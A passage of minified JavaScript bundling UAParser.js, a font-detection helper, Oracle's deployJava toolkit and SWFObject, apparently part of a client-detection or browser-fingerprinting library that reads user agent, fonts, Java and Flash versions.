b/i],[c,[f,"ZTE"],[p,b]],[/\b(gen\d{3}) b.+49h/i],[c,[f,"Swiss"],[p,b]],[/\b(zur\d{3}) b/i],[c,[f,"Swiss"],[p,v]],[/\b((zeki)?tb.*\b) b/i],[c,[f,"Zeki"],[p,v]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],c,[p,v]],[/\b(ns-?\w{0,9}) b/i],[c,[f,"Insignia"],[p,v]],[/\b((nxa|next)-?\w{0,9}) b/i],[c,[f,"NextBook"],[p,v]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],c,[p,b]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],c,[p,b]],[/\b(ph-1) /i],[c,[f,"Essential"],[p,b]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[c,[f,"Envizen"],[p,v]],[/\b(trio[-\w\. ]+) b/i],[c,[f,"MachSpeed"],[p,v]],[/\btu_(1491) b/i],[c,[f,"Rotor"],[p,v]],[/(shield[\w ]+) b/i],[c,[f,"Nvidia"],[p,v]],[/(sprint) (\w+)/i],[f,c,[p,b]],[/(kin\.[onetw]{3})/i],[[c,/\./g," "],[f,N],[p,b]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[c,[f,O],[p,v]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[c,[f,O],[p,b]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,c,[p,g]],[/droid.+; (shield) bui/i],[c,[f,"Nvidia"],[p,g]],[/(playstation [345portablevi]+)/i],[c,[f,L],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[c,[f,N],[p,g]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[c,/^/,"SmartTV"],[f,j],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,P],[p,w]],[/(apple) ?tv/i],[f,[c,"Apple TV"],[p,w]],[/crkey/i],[[c,"Chromecast"],[f,A],[p,w]],[/droid.+aft(\w)( bui|\))/i],[c,[f,C],[p,w]],[/\(dtv[\);].+(aquos)/i],[c,[f,"Sharp"],[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w ]*; *(\w[^;]*);([^;]*)/i],[[f,J],[c,J],[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/((pebble))app/i],[f,c,[p,y]],[/droid.+; (glass) \d/i],[c,[f,A],[p,y]],[/droid.+; (wt63?0{2,3})\)/i],[c,[f,O],[p,y]],[/(quest( 2)?)/i],[c,[f,R],[p,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[f,[p,x]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[c,[p,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[c,[p,v]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[p,v]],[/(phone|mobile(?:[;\/]| safari)|pda(?=.+windows ce))/i],[[p,b]],[/(android[-\w\. ]{0,9});.+buil/i],[c,[f,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[d,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[d,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[d,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,d]],os:[[/microsoft (windows) (vista|xp)/i],[d,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[d,[h,G,W]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[d,"Windows"],[h,G,W]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[d,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[d,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86)/i],[h,d],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[d,h],[/\(bb(10);/i],[h,[d,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[d,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[d,"Firefox OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[d,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[d,"Chromecast"]],[/(cros) [\w]+ ([\w\.]+\w)/i],[[d,"Chromium OS"],h],[/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[d,h],[/(sunos) ?([\w\.\d]*)/i],[[d,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[d,h]]},q=function(e,t){if(typeof e===l&&(t=e,e=a),!(this instanceof q))return new q(e,t).getResult();var i=e||(typeof r!==s&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),n=t?function(e,t){var i={};for(var n in e)t[n]&&t[n].length%2==0?i[n]=t[n].concat(e[n]):i[n]=e[n];return i}(z,t):z;return this.getBrowser=function(){var e,t={};return t.name=a,t.version=a,_.call(t,i,n.browser),t.major=typeof(e=t.version)===u?e.replace(/[^\d\.]/g,"").split(".")[0]:a,t},this.getCPU=function(){var e={};return e.architecture=a,_.call(e,i,n.cpu),e},this.getDevice=function(){var e={};return e.vendor=a,e.model=a,e.type=a,_.call(e,i,n.device),e},this.getEngine=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.engine),e},this.getOS=function(){var e={};return e.name=a,e.version=a,_.call(e,i,n.os),e},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return i},this.setUA=function(e){return i=typeof e===u&&e.length>255?J(e,255):e,this},this.setUA(i),this};q.VERSION="0.7.30",q.BROWSER=F([d,h,"major"]),q.CPU=F([m]),q.DEVICE=F([c,f,p,g,b,w,v,y,x]),q.ENGINE=q.OS=F([d,h]),typeof t!==s?(typeof e!==s&&e.exports&&(t=e.exports=q),t.UAParser=q):i(5)?(n=function(){return q}.call(t,i,t,e))===a||(e.exports=n):typeof r!==s&&(r.UAParser=q);var H=typeof r!==s&&(r.jQuery||r.Zepto);if(H&&!H.ua){var X=new q;H.ua=X.getResult(),H.ua.get=function(){return X.getUA()},H.ua.set=function(e){X.setUA(e);var t=X.getResult();for(var i in t)H.ua[i]=t[i]}}}("object"==typeof window?window:this)},function(e,t){(function(t){e.exports=t}).call(this,{})},function(e,t){e.exports=function(){var e=["monospace","sans-serif","serif"],t=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="mmmmmmmmmmlli";var n={},r={};for(var a in e)i.style.fontFamily=e[a],t.appendChild(i),n[e[a]]=i.offsetWidth,r[e[a]]=i.offsetHeight,t.removeChild(i);this.detect=function(a){var o=!1;for(var s in e){i.style.fontFamily=a+","+e[s],t.appendChild(i);var l=i.offsetWidth!=n[e[s]]||i.offsetHeight!=r[e[s]];t.removeChild(i),o=o||l}return o}}},function(e,t){"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var i=function(){};i.prototype=t.prototype,e.prototype=new i,e.prototype.constructor=e}}},function(e,t,i){"use strict";var n=i(9);e.exports=function(){return n.getJREs().toString()}},function(e,t,i){"use strict";var n="^(\\d+)(?:\\.(\\d+)(?:\\.(\\d+)(?:[_\\.](\\d+))?)?)?",r=n+"$",a=n+"(\\*|\\+)?$",o={core:["id","class","title","style"],applet:["codebase","code","name","archive","object","width","height","alt","align","hspace","vspace"]},s=o.applet.concat(o.core);function l(e){f.debug&&(console.log?console.log(e):alert(e))}function u(e,t){var i=0,n=e.match(a);if(null!=n){if(t)return!0;for(var r=!1,o=!1,s=new Array,u=1;u<n.length;++u)"string"==typeof n[u]&&""!=n[u]&&(s[i]=n[u],i++);"+"==s[s.length-1]?(o=!0,r=!1,s.length--):"*"==s[s.length-1]?(o=!1,r=!0,s.length--):s.length<4&&(o=!1,r=!0);for(var c=f.getJREs(),d=0;d<c.length;++d)if(f.compareVersionToPattern(c[d],s,r,o))return!0;return!1}var p="Invalid versionPattern passed to versionCheck: "+e;return l("[versionCheck()] "+p),alert(p),!1}function c(e){document.location="jnlp:"+function(e){var t;if(function(e){for(var t=["http://","https://","file://"],i=0;i<t.length;i++)if(e.toLowerCase().startsWith(t[i]))return!0;return!1}(e))t=e;else{var i=window.location.href,n=i.lastIndexOf("/");t=(n>-1?i.substring(0,n+1):i+"/")+e}return t}(e)}function d(){return"Edge"==f.getBrowser()||"Chrome"==f.browserName2||"FirefoxNoPlugin"==f.browserName2&&!u("1.8*",!1)||"NoActiveX"==f.browserName2}function p(e){var t="https://java.com/dt-redirect";return null==e||0==e.length?t:("&"==e.charAt(0)&&(e=e.substring(1,e.length)),t+"?"+e)}"function"!=typeof String.prototype.startsWith&&(String.prototype.startsWith=function(e,t){return t=t||0,this.indexOf(e,t)===t});var f={debug:null,version:"20120801",firefoxJavaVersion:null,useStaticMimeType:!1,myInterval:null,preInstallJREList:null,brand:null,locale:null,installType:null,EAInstallEnabled:!1,EarlyAccessURL:null,oldMimeType:"application/npruntime-scriptable-plugin;DeploymentToolkit",mimeType:"application/java-deployment-toolkit",launchButtonPNG:function(){var e="//java.com/js/webstart.png";try{return-1!=document.location.protocol.indexOf("http")?e:"https:"+e}catch(t){return"https:"+e}}(),browserName:null,browserName2:null,getJREs:function(){var e=new Array;if(this.isPluginInstalled())for(var t=this.getPlugin().jvms,i=0;i<t.getLength();i++)e[i]=t.get(i).version;else{var n=this.getBrowser();"MSIE"==n?this.testUsingActiveX("9")?e[0]="9":this.testUsingActiveX("1.8.0")?e[0]="1.8.0":this.testUsingActiveX("1.7.0")?e[0]="1.7.0":this.testUsingActiveX("1.6.0")?e[0]="1.6.0":this.testUsingActiveX("1.5.0")?e[0]="1.5.0":this.testUsingActiveX("1.4.2")?e[0]="1.4.2":this.testForMSVM()&&(e[0]="1.1"):"Netscape Family"==n&&(this.getJPIVersionUsingMimeType(),null!=this.firefoxJavaVersion?e[0]=this.firefoxJavaVersion:this.testUsingMimeTypes("9")?e[0]="9":this.testUsingMimeTypes("1.8")?e[0]="1.8.0":this.testUsingMimeTypes("1.7")?e[0]="1.7.0":this.testUsingMimeTypes("1.6")?e[0]="1.6.0":this.testUsingMimeTypes("1.5")?e[0]="1.5.0":this.testUsingMimeTypes("1.4.2")?e[0]="1.4.2":"Safari"==this.browserName2&&(this.testUsingPluginsArray("9")?e[0]="9":this.testUsingPluginsArray("1.8")?e[0]="1.8.0":this.testUsingPluginsArray("1.7")?e[0]="1.7.0":this.testUsingPluginsArray("1.6")?e[0]="1.6.0":this.testUsingPluginsArray("1.5")?e[0]="1.5.0":this.testUsingPluginsArray("1.4.2")&&(e[0]="1.4.2")))}if(this.debug)for(var r=0;r<e.length;++r)l("[getJREs()] We claim to have detected Java SE "+e[r]);return e},installJRE:function(e){return l("The Deployment Toolkit installJRE()  method no longer installs JRE. It just checks if the requested version of JRE is installed and calls installLatestJRE() otherwise. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at https://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),"undefined"!=e&&null!=e||(e="1.1"),null==e.match(a)&&(l("Invalid requestVersion argument to installJRE(): "+e),e="1.6"),!!this.versionCheck(e)||this.installLatestJRE()},isAutoInstallEnabled:function(e){return!!this.isPluginInstalled()&&(void 0===e&&(e=null),function(e){return"MSIE"!=f.browserName||!!f.compareVersionToPattern(f.getPlugin().version,["10","0","0"],!1,!0)||null!=e&&!function(e,t){if(null==e||0==e.length)return!0;var i=e.charAt(e.length-1);if("+"!=i&&"*"!=i&&-1!=e.indexOf("_")&&"_"!=i&&(e+="*",i="*"),(e=e.substring(0,e.length-1)).length>0){var n=e.charAt(e.length-1);"."!=n&&"_"!=n||(e=e.substring(0,e.length-1))}return"*"==i?0==t.indexOf(e):"+"==i&&e<=t}("1.6.0_33+",e)}(e))},isCallbackSupported:function(){return this.isPluginInstalled()&&this.compareVersionToPattern(this.getPlugin().version,["10","2","0"],!1,!0)},installLatestJRE:function(){if(l("The Deployment Toolkit installLatestJRE() method no longer installs JRE. If user's version of Java is below the security baseline it redirects user to java.com to get an updated JRE. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!this.isPluginInstalled()||!this.getPlugin().installLatestJRE()){var e=this.getBrowser(),t=navigator.platform.toLowerCase();return"MSIE"==e?this.IEInstall():"Netscape Family"==e&&-1!=t.indexOf("win32")?this.FFInstall():(location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1)}return!0},runApplet:function(e,t,i){if("undefined"!=i&&null!=i||(i="1.1"),null!=i.match(r))if("?"!=this.getBrowser()){if(d()){var n=setInterval((function(){var e;"complete"==document.readyState&&(clearInterval(n),(e=document.createElement("div")).id="messagebox",e.setAttribute("style","background-color: #ffffce;text-align: left;border: solid 1px #f0c000; padding: 1.65em 1.65em .75em 0.5em; font-family: Helvetica, Arial, sans-serif; font-size: 75%; bottom:0; left:0; right:0; position:fixed; margin:auto; opacity:0.9; width:400px;"),e.innerHTML='<span style="margin-left:10px;font-weight:bold;float:right;font-size:22px;line-height:20px;cursor:pointer;color:red;" onclick="this.parentElement.style.display=\'none\';">&times;</span><img src="https://java.com/js/alert_16.png"><div style="border: .85px; margin:-2.2em 0 0.55em 2.5em;"><p>Java Plug-in is not supported by this browser. <a href="https://java.com/dt-redirect">More info</a></p>',document.body.appendChild(e))}),15);return void l("[runApplet()] Java Plug-in is not supported by this browser")}(this.versionCheck(i+"+")||this.installJRE(i+"+"))&&this.writeAppletTag(e,t)}else this.writeAppletTag(e,t);else l("[runApplet()] Invalid minimumVersion argument to runApplet():"+i)},writeAppletTag:function(e,t){var i="<applet ",n="",r=!0;for(var a in null!=t&&"object"==typeof t||(t=new Object),e)(function(e,t){for(var i=e.length,n=0;n<i;n++)if(e[n]===t)return!0;return!1})(s,a.toLowerCase())?(i+=" "+a+'="'+e[a]+'"',"code"==a&&(r=!1)):t[a]=e[a];var o=!1;for(var l in t)"codebase_lookup"==l&&(o=!0),"object"!=l&&"java_object"!=l&&"java_code"!=l||(r=!1),n+='<param name="'+l+'" value="'+t[l]+'"/>';o||(n+='<param name="codebase_lookup" value="false"/>'),r&&(i+=' code="dummy"'),i+=">",document.write(i+"\n"+n+"\n</applet>")},versionCheck:function(e){return u(e,d())},isWebStartInstalled:function(e){if(d())return!0;if("?"==this.getBrowser())return!0;"undefined"!=e&&null!=e||(e="1.4.2");var t=!1;return null!=e.match(r)?t=this.versionCheck(e+"+"):(l("[isWebStartInstaller()] Invalid minimumVersion argument to isWebStartInstalled(): "+e),t=this.versionCheck("1.4.2+")),t},getJPIVersionUsingMimeType:function(){var e,t;for(e=0;e<navigator.mimeTypes.length;++e)if(null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;jpi-version=(.*)$/)))return this.firefoxJavaVersion=t[1],void(this.useStaticMimeType=!0);for(e=0;e<navigator.mimeTypes.length;++e)null!=(t=navigator.mimeTypes[e].type.match(/^application\/x-java-applet;version=(.*)$/))&&(null==this.firefoxJavaVersion||this.compareVersions(t[1],this.firefoxJavaVersion))&&(this.firefoxJavaVersion=t[1])},launchWebStartApplication:function(e){if(this.getJPIVersionUsingMimeType(),0==u("1.7.0+",!1))if(d())c(e);else if(0==this.installJRE("1.7.0+")||0==this.isWebStartInstalled("1.7.0"))return!1;var t=null;document.documentURI&&(t=document.documentURI),null==t&&(t=document.URL);var i,n=this.getBrowser();if("MSIE"==n?i='<object classid="clsid:8AD9C840-044E-11D1-B3E9-00805F499D93" width="0" height="0"><PARAM name="launchjnlp" value="'+e+'"><PARAM name="docbase" value="'+encodeURIComponent(t)+'"></object>':"Netscape Family"==n&&(i='<embed type="'+(this.useStaticMimeType?"application/x-java-applet;jpi-version=":"application/x-java-applet;version=")+this.firefoxJavaVersion+'" width="0" height="0" launchjnlp="'+e+'"docbase="'+encodeURIComponent(t)+'" />'),"undefined"==document.body||null==document.body)document.write(i),document.location=t;else{var r=document.createElement("div");r.id="div1",r.style.position="relative",r.style.left="-10000px",r.style.margin="0px auto",r.className="dynamicDiv",r.innerHTML=i,document.body.appendChild(r)}},createWebStartLaunchButtonEx:function(e){var t="javascript:deployJava.launchWebStartApplication('"+e+"');";document.write('<a href="'+t+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},createWebStartLaunchButton:function(e,t){var i="javascript:if (!deployJava.isWebStartInstalled(&quot;"+t+"&quot;)) {if (deployJava.installLatestJRE()) {if (deployJava.launch(&quot;"+e+"&quot;)) {}}} else {if (deployJava.launch(&quot;"+e+"&quot;)) {}}";document.write('<a href="'+i+'" onMouseOver="window.status=\'\'; return true;"><img src="'+this.launchButtonPNG+'" border="0" /></a>')},launch:function(e){return document.location=e,!0},launchEx:function(e){return c(e),!0},isPluginInstalled:function(){var e=this.getPlugin();return!(!e||!e.jvms)},isAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().isAutoUpdateEnabled()},setAutoUpdateEnabled:function(){return!!this.isPluginInstalled()&&this.getPlugin().setAutoUpdateEnabled()},setInstallerType:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setInstallerType() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setAdditionalPackages:function(e){return l("The Deployment Toolkit no longer installs JRE. Method setAdditionalPackages() is no-op. More Information on usage of the Deployment Toolkit can be found in the Deployment Guide at ://docs.oracle.com/javase/8/docs/technotes/guides/deploy/"),!1},setEarlyAccess:function(e){this.EAInstallEnabled=e},isPlugin2:function(){if(this.isPluginInstalled()&&this.versionCheck("1.6.0_10+"))try{return this.getPlugin().isPlugin2()}catch(e){}return!1},allowPlugin:function(){return this.getBrowser(),"Safari"!=this.browserName2&&"Opera"!=this.browserName2},getPlugin:function(){this.refresh();var e=null;return this.allowPlugin()&&(e=document.getElementById("deployJavaPlugin")),e},compareVersionToPattern:function(e,t,i,n){if(e==undefined||t==undefined)return!1;var a=e.match(r);if(null!=a){for(var o=0,s=new Array,l=1;l<a.length;++l)"string"==typeof a[l]&&""!=a[l]&&(s[o]=a[l],o++);var u=Math.min(s.length,t.length);if(n){for(var c=0;c<u;++c){var d=parseInt(s[c]),p=parseInt(t[c]);if(d<p)return!1;if(d>p)return!0}return!0}for(var f=0;f<u;++f)if(s[f]!=t[f])return!1;return!!i||s.length==t.length}return!1},getBrowser:function(){if(null==this.browserName){var e=navigator.userAgent.toLowerCase();if(l("[getBrowser()] navigator.userAgent.toLowerCase() -> "+e),-1!=e.indexOf("edge"))this.browserName="Edge",this.browserName2="Edge";else if(-1!=e.indexOf("msie")&&-1==e.indexOf("opera"))this.browserName="MSIE",this.browserName2="MSIE";else if(-1!=e.indexOf("trident")||-1!=e.indexOf("Trident")){if(this.browserName="MSIE",this.browserName2="MSIE",-1!=e.indexOf("windows nt 6.3")||-1!=e.indexOf("windows nt 6.2"))try{new ActiveXObject("htmlfile")}catch(t){this.browserName2="NoActiveX"}}else-1!=e.indexOf("iphone")?(this.browserName="Netscape Family",this.browserName2="iPhone"):-1!=e.indexOf("firefox")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.isPluginInstalled()?this.browserName2="Firefox":this.browserName2="FirefoxNoPlugin"):-1!=e.indexOf("chrome")?(this.browserName="Netscape Family",this.browserName2="Chrome"):-1!=e.indexOf("safari")?(this.browserName="Netscape Family",this.browserName2="Safari"):-1!=e.indexOf("mozilla")&&-1==e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Other"):-1!=e.indexOf("opera")?(this.browserName="Netscape Family",this.browserName2="Opera"):(this.browserName="?",this.browserName2="unknown");l("[getBrowser()] Detected browser name:"+this.browserName+", "+this.browserName2)}return this.browserName},testUsingActiveX:function(e){var t="JavaWebStart.isInstalled."+e+".0";if("undefined"==typeof ActiveXObject||!ActiveXObject)return l("[testUsingActiveX()] Browser claims to be IE, but no ActiveXObject object?"),!1;try{return null!=new ActiveXObject(t)}catch(i){return!1}},testForMSVM:function(){if("undefined"!=typeof oClientCaps){var e=oClientCaps.getComponentVersion("{08B0E5C0-4FCB-11CF-AAA5-00401C608500}","ComponentID");return""!=e&&"5,0,5000,0"!=e}return!1},testUsingMimeTypes:function(e){if(!navigator.mimeTypes)return l("[testUsingMimeTypes()] Browser claims to be Netscape family, but no mimeTypes[] array?"),!1;for(var t=0;t<navigator.mimeTypes.length;++t){var i=navigator.mimeTypes[t].type.match(/^application\/x-java-applet\x3Bversion=(1\.8|1\.7|1\.6|1\.5|1\.4\.2)$/);if(null!=i&&this.compareVersions(i[1],e))return!0}return!1},testUsingPluginsArray:function(e){if(!navigator.plugins||!navigator.plugins.length)return!1;for(var t=navigator.platform.toLowerCase(),i=0;i<navigator.plugins.length;++i){var n=navigator.plugins[i].description;if(-1!=n.search(/^Java Switchable Plug-in (Cocoa)/)){if(this.compareVersions("1.5.0",e))return!0}else if(-1!=n.search(/^Java/)&&-1!=t.indexOf("win")&&(this.compareVersions("1.5.0",e)||this.compareVersions("1.6.0",e)))return!0}return!!this.compareVersions("1.5.0",e)},IEInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")),!1},done:function(e,t){},FFInstall:function(){return location.href=p((null!=this.locale?"&locale="+this.locale:"")+(null!=this.brand?"&brand="+this.brand:"")+(null!=this.installType?"&type="+this.installType:"")),!1},compareVersions:function(e,t){for(var i=e.split("."),n=t.split("."),r=0;r<i.length;++r)i[r]=Number(i[r]);for(var a=0;a<n.length;++a)n[a]=Number(n[a]);return 2==i.length&&(i[2]=0),i[0]>n[0]||!(i[0]<n[0])&&(i[1]>n[1]||!(i[1]<n[1])&&(i[2]>n[2]||!(i[2]<n[2])))},enableAlerts:function(){this.browserName=null,this.debug=!0},poll:function(){this.refresh();var e=this.getJREs();0==this.preInstallJREList.length&&0!=e.length&&clearInterval(this.myInterval),0!=this.preInstallJREList.length&&0!=e.length&&this.preInstallJREList[0]!=e[0]&&clearInterval(this.myInterval)},writePluginTag:function(){var e=this.getBrowser();"MSIE"==e?document.write('<object classid="clsid:CAFEEFAC-DEC7-0000-0001-ABCDEFFEDCBA" id="deployJavaPlugin" width="0" height="0"></object>'):"Netscape Family"==e&&this.allowPlugin()&&this.writeEmbedTag()},refresh:function(){(navigator.plugins.refresh(!1),"Netscape Family"==this.getBrowser()&&this.allowPlugin())&&(null==document.getElementById("deployJavaPlugin")&&this.writeEmbedTag())},writeEmbedTag:function(){var e=!1;if(null!=navigator.mimeTypes){for(var t=0;t<navigator.mimeTypes.length;t++)navigator.mimeTypes[t].type==this.mimeType&&navigator.mimeTypes[t].enabledPlugin&&(document.write('<embed id="deployJavaPlugin" type="'+this.mimeType+'" hidden="true" />'),e=!0);if(!e)for(var i=0;i<navigator.mimeTypes.length;i++)navigator.mimeTypes[i].type==this.oldMimeType&&navigator.mimeTypes[i].enabledPlugin&&document.write('<embed id="deployJavaPlugin" type="'+this.oldMimeType+'" hidden="true" />')}}};if(f.writePluginTag(),null==f.locale){var h=null;if(null==h)try{h=navigator.userLanguage}catch(m){}if(null==h)try{h=navigator.systemLanguage}catch(m){}if(null==h)try{h=navigator.language}catch(m){}null!=h&&(h.replace("-","_"),f.locale=h)}e.exports=f},function(e,t,i){"use strict";var n=i(11);e.exports=function(){if(this.isFlash()){var e=n.getFlashPlayerVersion();return e.major+"."+e.minor+"."+e.release}return""}},function(e,t){
	var i,n,r,a,o,s,l="undefined",u="object",c="Shockwave Flash",d="application/x-shockwave-flash",p="SWFObjectExprInst",f="onreadystatechange",h=window,m=document,g=navigator,b=!1,v=[],w=[],y=[],x=[],C=!1,S=!1,k=!0,T=!1,M=function(){var e=typeof m.getElementById!==l&&typeof m.getElementsByTagName!==l&&typeof m.createElement!==l,t=g.userAgent.toLowerCase(),i=g.platform.toLowerCase(),n=/win/.test(i||t),r=/mac/.test(i||t),a=!!/webkit/.test(t)&&parseFloat(t.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")),o="Microsoft Internet Explorer"===g.appName,s=[0,0,0],p=null;if(typeof g.plugins!==l&&typeof g.plugins[c]===u)(p=g.plugins[c].description)&&typeof g.mimeTypes!==l&&g.mimeTypes[d]&&g.mimeTypes[d].enabledPlugin&&(b=!0,o=!1,p=p.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),s[0]=_(p.replace(/^(.*)\..*$/,"$1")),s[1]=_(p.replace(/^.*\.(.*)\s.*$/,"$1")),s[2]=/[a-zA-Z]/.test(p)?_(p.replace(/^.*[a-zA-Z]+(.*)$/,"$1")):0);else if(typeof h.ActiveXObject!==l)try{var f=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");f&&(p=f.GetVariable("$version"))&&(o=!0,s=[_((p=p.split(" ")[1].split(","))[0]),_(p[1]),_(p[2])])}catch(v){}return{w3:e,pv:s,wk:a,ie:o,win:n,mac:r}}();function A(){if(!C&&document.getElementsByTagName("body")[0]){try{var e,t=J("span");t.style.display="none",(e=m.getElementsByTagName("body")[0].appendChild(t)).parentNode.removeChild(e),e=null,t=null}catch(r){return}C=!0;for(var i=v.length,n=0;n<i;n++)v[n]()}}function E(e){C?e():v[v.length]=e}function P(){var e=w.length;if(e>0)for(var t=0;t<e;t++){var i=w[t].id,n=w[t].callbackFn,r={success:!1,id:i};if(M.pv[0]>0){var a=D(i);if(a)if(!G(w[t].swfVersion)||M.wk&&M.wk<312)if(w[t].expressInstall&&I()){var o={};o.data=w[t].expressInstall,o.width=a.getAttribute("width")||"0",o.height=a.getAttribute("height")||"0",a.getAttribute("class")&&(o.styleclass=a.getAttribute("class")),a.getAttribute("align")&&(o.align=a.getAttribute("align"));for(var s={},u=a.getElementsByTagName("param"),c=u.length,d=0;d<c;d++)"movie"!==u[d].getAttribute("name").toLowerCase()&&(s[u[d].getAttribute("name")]=u[d].getAttribute("value"));B(o,s,i,n)}else j(a),n&&n(r);else z(i,!0),n&&(r.success=!0,r.ref=N(i),r.id=i,n(r))}else if(z(i,!0),n){var p=N(i);p&&typeof p.SetVariable!==l&&(r.success=!0,r.ref=p,r.id=p.id),n(r)}}}function N(e){var t=null,i=D(e);return i&&"OBJECT"===i.nodeName.toUpperCase()&&(t=typeof i.SetVariable!==l?i:i.getElementsByTagName(u)[0]||i),t}function I(){return!S&&G("6.0.65")&&(M.win||M.mac)&&!(M.wk&&M.wk<312)}function B(e,t,o,s){var u=D(o);if(o=V(o),S=!0,r=s||null,a={success:!1,id:o},u){"OBJECT"===u.nodeName.toUpperCase()?(i=L(u),n=null):(i=u,n=o),e.id=p,(typeof e.width===l||!/%$/.test(e.width)&&_(e.width)<310)&&(e.width="310"),(typeof e.height===l||!/%$/.test(e.height)&&_(e.height)<137)&&(e.height="137");var c=M.ie?"ActiveX":"PlugIn",d="MMredirectURL="+encodeURIComponent(h.location.toString().replace(/&/g,"%26"))+"&MMplayerType="+c+"&MMdoctitle="+encodeURIComponent(m.title.slice(0,47)+" - Flash Player Installation");if(typeof t.flashvars!==l?t.flashvars+="&"+d:t.flashvars=d,M.ie&&4!=u.readyState){var f=J("div");o+="SWFObjectNew",f.setAttribute("id",o),u.parentNode.insertBefore(f,u),u.style.display="none",R(u)}U(e,t,o)}}function j(e){if(M.ie&&4!=e.readyState){e.style.display="none";var 